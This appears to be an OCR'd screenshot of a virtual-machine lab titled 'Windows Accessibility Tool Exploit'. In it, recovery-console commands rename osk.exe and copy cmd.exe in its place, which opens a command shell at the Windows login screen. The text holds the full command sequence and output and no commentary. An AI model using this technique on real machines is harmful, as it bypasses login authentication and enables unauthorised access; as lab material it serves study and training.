 Windows 10 Pro (Windows Accessibility Tool Exploit) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: X:\windows\system32\cmd.exe
D:\>cd Windows
D:\Windows>cd system32
D:\Windows\System32>dir osk.exe
Volume in drive D has no label.
Volume Serial Number is 64CF-3F6F
Directory of D:\Windows\System32
04/29/2020 12:45 PM 642,560 osk.exe
1 File(s) 642,560 bytes
0 Dir(s) 16,914,874,368 bytes free
D:\Windows\System32>ren osk.exe osk.exe.bak
D:\Windows\System32>dir cmd.exe
Volume in drive D has no label.
Volume Serial Number is 64CF-3F6F
Directory of D:\Windows\System32
04/29/2020 12:45 PM 280,064 cmd.exe
1 File(s) 280,064 bytes
0 Dir(s) 16,914,874,368 bytes free
D:\Windows\System32>copy cmd.exe osk.exe
1 file(s) copied.
D:\Windows\System32>
Right Ctrl
9:17 PM
6/2/2020